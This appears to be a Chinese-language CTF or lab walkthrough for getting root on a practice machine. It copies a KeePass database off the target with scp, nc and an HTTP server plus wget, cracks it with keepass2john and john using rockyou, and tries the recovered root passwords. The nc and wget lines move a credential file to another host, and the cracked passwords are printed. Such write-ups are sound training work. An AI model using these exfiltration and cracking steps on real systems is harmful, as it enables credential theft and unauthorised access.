

Keepass 存在漏洞,把其传到 kali 机器上,有多种传输方式

- scp

scp -P22 parallels@192.168.31.73:/home/parallels/Desktop/tmp/.chadroot.kdbx .

- nc

nc 192.168.31.73 4446 < .chadroot.kdbx

- wget

python3 -m http.server 8000wget 192.168.31.29/.chadroot.kdbx -O 2.kdbx



用 keepass2john 将 kdbx 后缀的文件转化为 john 能破解的格式并破解

keepass2john .chadroot.kdbx > chadroot

john --wordlist=/usr/share/wordlists/rockyou.txt chadroot

-> 此处破解的密码应该是:chatter



登陆网站 https://app.keeweb.info/ 输入 chatter 进入





得到如下界面,每一个页面里边都有一个 root 对应的密码,这四个密码分别是

.:.yarak.:. sercertservice .:.subjective.:. rockyou.txt



在服务器里边分别尝试这四个 root 的密码是否正确

-> 输入密码.:.subjective.:. 时成功拿到 root 权限